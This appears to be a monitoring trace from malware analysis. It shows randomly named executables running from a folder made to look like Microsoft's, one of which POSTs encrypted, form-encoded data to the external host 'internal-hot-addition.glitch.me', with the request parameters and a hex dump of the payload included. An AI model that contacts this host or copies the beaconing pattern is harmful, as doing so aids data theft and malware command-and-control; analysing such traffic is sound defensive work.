 Monitored Processes
C:\ProgramData\MicrosoftSyncData\pgrykqht\pgrykqht.exe - PID: 6616
C:\ProgramData\MicrosoftSyncData\4z4sytf2\4z4sytf2.exe - PID: 2988 - (Termina
C:\ProgramData\MicrosoftSyncData\xc1i5rgl\xc1i5rgl.exe - PID: 4924 - (Terminated
Summary | 1,917 of 39,536 calls | 95% filtered out | 17.41 MB used | 4z4sytf2.exe
# Time of Day Thread Module API Return Value Error Duration
13640 5:39:19.546 PM 2 MSVCR100.dll GetProcAddress ( 0x73b10000, "WinHttpSendRequest" ) 0x73b38620 0.0000005
13642 5:39:19.546 PM 2 MSVCR100.dll GetProcAddress ( 0x73b10000, "WinHttpReceiveResponse" ) 0x73b23720 0.0000005
13644 5:39:19.546 PM 2 MSVCR100.dll GetProcAddress ( 0x73b10000, "WinHttpQueryDataAvailable" ) 0x73b38ed0 0.0000005
13646 5:39:19.546 PM 2 MSVCR100.dll GetProcAddress ( 0x73b10000, "WinHttpReadData" ) 0x73b487e0 0.0000004
13648 5:39:19.546 PM 2 MSVCR100.dll WinHttpOpen ( "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/... 0x012a8ea8 0.0173452
15070 5:39:19.672 PM 2 MSVCR100.dll WinHttpConnect ( 0x012a8ea8, "internal-hot-addition.glitch.me", INTERNE... 0x012ae5e0 0.0002953
15075 5:39:19.672 PM 2 MSVCR100.dll WinHttpOpenRequest ( 0x012ae5e0, "POST", "/a427e66e3a94f85b4a8d", N... 0x012ad690 0.0004114
15080 5:39:19.672 PM 2 MSVCR100.dll WinHttpSetOption ( 0x012ad690, WINHTTP_OPTION_CONNECT_TIMEOUT, 0 TRUE 0.0000051
15081 5:39:19.672 PM 2 MSVCR100.dll WinHttpSendRequest ( 0x012ad690, "Content-Type: application/x-www-fo... TRUE 39.8529218
17032 5:39:19.906 PM 7 MSVCR100.dll FlsGetValue ( 6 ) NULL 0.0000006
17034 5:39:19.906 PM 7 MSVCR100.dll HeapAlloc ( 0x01290000, HEAP_ZERO_MEMORY, 956 ) 0x012e6cc8 0.0000039
17036 5:39:19.906 PM 7 MSVCR100.dll FlsSetValue ( 6, 0x012e6cc8 ) TRUE 0.0000006
17037 5:39:19.906 PM 7 MSVCR100.dll EnterCriticalSection ( 0x6dae5e70 ) 0.0000004
17041 5:39:19.906 PM 7 MSVCR100.dll LeaveCriticalSection ( 0x6dae5e70 ) 0.0000004
17043 5:39:19.906 PM 7 MSVCR100.dll EnterCriticalSection ( 0x6dae5e58 ) 0.0000003
17045 5:39:19.906 PM 7 MSVCR100.dll LeaveCriticalSection ( 0x6dae5e58 ) 0.0000003
Parameters: WinHttpSendRequest (Winhttp.dll)
# Type Name Pre-Call Value Post-Call Value
3 DWORD dwHeadersLength 49 49
4 LPVOID lpOptional 0x012c2070 0x012c2070
5 DWORD dwOptionalLength 2140 2140
6 DWORD dwTotalLength 2140 2140
7 DWORD_PTR dwContext 0 0
BOOL Return TRUE
Hex Buffer: 1024 bytes (Pre-Call)
1 2 4 8 L B
0000 34 76 4b 66 72 76 36 2b 56 43 44 30 7a 55 71 4c 72 74 70 43 39 4e 6c 69 6c 4vKfrv6+VCD0zUqLrtpC9Nlil
0019 65 41 58 43 66 6c 45 6d 77 70 6f 43 7a 41 65 6b 50 76 54 69 4e 35 54 4d 4b eAXCflEmwpoCzAekPvTiN5TMK
0032 73 5a 6b 58 6f 2b 6b 72 56 48 6d 37 53 74 67 48 54 35 66 34 62 74 47 7a 6e sZkXo+krVHm7StgHT5f4btGzn
004b 67 51 43 54 71 4b 55 4b 6f 59 32 33 72 45 35 50 4d 48 32 6a 50 74 43 6c 6d gQCTqKUKoY23rE5PMH2jPtClm
0064 78 44 2f 56 65 47 51 59 41 45 67 61 4a 72 7a 55 62 4b 4f 78 76 68 31 6e 78 xD/VeGQYAEgaJrzUbKOxvh1nx
007d 32 41 64 6a 38 55 79 6c 45 37 73 66 54 4b 49 6a 4d 68 68 4e 78 6b 59 62 45 2Adj8UylE7sfTKIjMhhNxkYbE
0096 68 71 75 6d 67 36 74 33 5a 6c 2b 47 72 54 69 76 6e 4c 70 79 4c 63 4d 70 43 hqumg6t3Zl+GrTivnLpyLcMpC
00af 35 6f 4d 62 71 69 6c 78 4f 6c 67 77 73 6e 65 61 73 77 68 4a 73 4e 56 74 39 5oMbqilxOlgwsneaswhJsNVt9
00c8 44 4b 34 55 55 32 63 76 41 58 71 70 34 42 2b 4c 78 4a 69 76 39 42 6d 6c 30 DK4UU2cvAXqp4B+LxJiv9Bml0
00e1 68 35 4f 4b 66 31 39 32 6f 44 5a 67 45 7a 4d 37 7a 39 42 72 53 56 49 35 4b h5OKf192oDZgEzM7z9BrSVI5K
00fa